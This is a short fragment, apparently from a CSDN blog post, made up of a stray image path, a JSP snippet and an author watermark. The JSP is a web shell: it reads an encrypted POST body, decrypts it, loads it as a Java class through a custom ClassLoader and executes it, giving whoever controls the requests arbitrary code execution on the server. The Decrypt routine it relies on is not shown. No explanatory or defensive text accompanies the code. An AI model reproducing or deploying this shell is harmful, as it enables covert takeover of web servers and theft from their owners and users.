 <%!class U extends ClassLoader{U(ClassLoader c){super(c);}public Class g(byte []b)
{return
super.defineClass(b,0,b.length);}}%>
<%if (request.getMethod().equals("POST")){
ByteArrayOutputStream bos = new ByteArrayOutputStream();
byte[] buf = new byte[512];
int length=request.getInputStream().read(buf);
while (length>0)
{
byte[] data= Arrays.copyOfRange(buf,0,length);
bos.write(data);
length=request.getInputStream().read(buf);
}
new
U(this.getClass().getClassLoader()).g(Decrypt(bos.toByteArray())).newInstance().equals(
pageContext);}
%>
CSDN @迷途羔羊pro